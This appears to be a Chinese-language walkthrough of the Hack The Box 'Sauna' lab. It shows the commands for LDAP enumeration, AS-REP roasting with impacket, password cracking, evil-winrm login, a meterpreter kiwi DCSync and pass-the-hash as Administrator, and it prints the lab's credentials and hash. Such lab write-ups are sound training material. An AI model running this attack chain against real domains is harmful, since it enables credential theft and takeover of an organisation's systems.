基本信息
lab地址:https://www.hackthebox.eu/home/machines/profile/229
端口扫描

80

389
389是ldap,用nmap ldap相关脚本详细扫描:
1 | nmap -n -sV -script "ldap*" -p 389 10.10.10.175 |

根据结果,域应该是EGOTISTICAL-BANK.LOCAL
用户名字典
根据adout信息,生成用户民字典:

1 | fsmith |
GetNPUser
https://github.com/SecureAuthCorp/impacket/blob/master/examples/GetNPUsers.py
利用这个和前面的用户名字典,得到一个有效的TGT:
1 | python GetNPUsers.py EGOTISTICAL-BANK.LOCAL/ -usersfile user.txt -outputfile hash.txt -dc-ip 10.10.10.175 |
根据这个hash可以解出来密码(建议用kali自带的john解):

1 | fsmith : Thestrokes23 |
user flag
使用evil-winrm,用这个账号密码登录,在桌面得到user.txt:

收集提权信息
evil-winrm里可以直接上传文件
1 | upload winPEAS.exe |

1 | [+] Looking for AutoLogon credentials(T1012) |
所以svc_loanmgr的密码应该是Moneymakestheworldgoround!, 但这个账号也不是Administrator权限
dcsync
直接通过evil-winrm执行命令加载个meterpreter,然后:
1 | load kiwi |
我们可以得到Administrator的NTLM Hash

PTH get root

不需要去破解Hash,可以直接使用PTH进行登录:
1 | evil-winrm -i 10.10.10.175 -u Administrator -H 'd9485863c1e9e05851aa40cbb4ab9dff' |
得到root.txt:
参考资料
- https://github.com/SecureAuthCorp/impacket/blob/master/examples/GetNPUsers.py
- Kerberos (II): How to attack Kerberos? - Tarlogic Security - Cyber Security and Ethical hacking
https://www.tarlogic.com/en/blog/how-to-attack-kerberos/ - Hackthebox Sauna - YouTube
https://www.youtube.com/watch?v=Yh4eMNsWoYE&t=14s